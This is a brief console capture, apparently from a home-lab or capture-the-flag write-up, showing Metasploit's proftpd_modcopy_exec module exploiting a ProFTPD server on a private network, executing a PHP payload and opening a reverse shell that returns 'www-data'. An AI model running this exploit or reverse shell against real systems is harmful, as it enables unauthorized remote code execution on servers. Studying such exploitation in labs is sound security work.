 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.86.79:4444
[*] 192.168.86.77:80 - 192.168.86.77:21 - Connected to FTP server
[*] 192.168.86.77:80 - 192.168.86.77:21 - Sending copy commands to FTP server
[*] 192.168.86.77:80 - Executing PHP payload /7bJtvMy.php
[*] Command shell session 1 opened (192.168.86.79:4444 → 192.168.86.77:42280) at 2023-01-22 19:48:46 -0500
whoami
www-data